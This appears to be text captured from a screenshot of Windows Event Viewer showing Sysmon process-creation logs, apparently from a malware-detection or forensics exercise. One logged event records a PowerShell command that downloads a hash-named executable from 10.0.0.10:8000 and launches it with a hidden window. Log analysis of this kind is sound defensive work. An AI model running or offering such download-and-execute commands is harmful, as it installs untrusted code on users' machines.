 Sysmon Number of events: 757
Level Date and Time Source Event ID Task Category
Log
Information 3/14/2024 2:17:23 AM Microsoft-Windows-Sysmon 1 (1)
Information 3/14/2024 2:17:23 AM Microsoft-Windows-Sysmon 1 (1)
TFS
Information 3/14/2024 2:18:02 AM Microsoft-Windows-Sysmon 1 (1)
Information 3/14/2024 2:18:02 AM Microsoft-Windows-Sysmon 11 (11)
Information 3/14/2024 2:18:08 AM Microsoft-Windows-Sysmon 1 (1)
Information 3/14/2024 2:19:59 AM Microsoft-Windows-Sysmon 1 (1)
Event 1, Microsoft-Windows-Sysmon
General Details
Friendly View XML View
Company Microsoft Corporation
OriginalFileName PowerShell.EXE
CommandLine "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Command "Invoke-WebRequest -Uri
'http://10.0.0.10:8000/012e382049b88808e2d0b26e016dc189f608deea9b6cc993ce24a57c99dd93d1.exe' -OutFile
'C:\Users\Gabr\Downloads\012e382049b88808e2d0b26e016dc189f608deea9b6cc993ce24a57c99dd93d1.exe'; Start-Process -
FilePath 'C:\Users\Gabr\Downloads\012e382049b88808e2d0b26e016dc189f608deea9b6cc993ce24a57c99dd93d1.exe' -
WindowStyle Hidden"
CurrentDirectory C:\Windows\system32\
User DESKTOP-0V6VB41\Gabr
LogonGuid {edf674a6-fbea-65f1-6722-6e0000000000}
LogonId 0x6e2267
TerminalSessionId 1
IntegrityLevel High
Hashes MD5=04029E121A0CFA5991749937DD22A1D9,SHA256=9F914D42706FE215501044ACD85A32D58AAEF1419D404FDDFA5D3B4
ParentProcessGuid {edf674a6-fbea-65f1-3f04-000000001200}
ParentProcessId 2176
ParentImage C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine powershell.exe
ParentUser DESKTOP-0V6VB41\Gabr